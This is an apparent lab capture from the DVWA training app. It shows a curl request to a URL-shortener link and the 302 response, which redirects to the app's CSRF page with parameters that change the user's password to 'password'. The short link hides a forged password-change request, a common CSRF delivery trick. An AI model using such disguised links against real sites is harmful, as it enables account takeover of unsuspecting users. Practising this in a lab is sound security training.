 C:\Users\Administrator>curl -i http://i7q.cn/5MNdJO
HTTP/1.1 302 Moved Temporarily
Server: Tengine
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Connection: keep-alive
Date: Mon, 15 Jul 2024 12:46:51 GMT
Set-Cookie: JSESSIONID=93DCA12E4FDDECBAEEF375A05C881E83; Path=/; HttpOnly
Set-Cookie: sitename=94e60af8b55c431686ce2906e5cc9524; Max-Age=31536000; Expires=Tue, 15-Jul-2025 12:46:51 GMT; Domain=i7q.cn; Path=/
Pragma: no-cache
Cache-Control: must-revalidate, no-store
Set-Cookie: jsessionid=c5cd5598446a4e4ca4b1af2f5acca070; Max-Age=2147483647; Expires=Sat, 02-Aug-2092 16:00:58 GMT
Location: http://192.168.23.129:8001/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change#
Via: cache45.l2cn3048[116,116,302-0,M], cache15.l2cn3048[117,0], kunlun9.cn6854[220,220,302-0,M], kunlun2.cn6854[221,0]
Ali-Swift-Global-Savetime: 1721047611
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Mon, 15 Jul 2024 12:46:51 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: 7c5f8f1617210476114197669e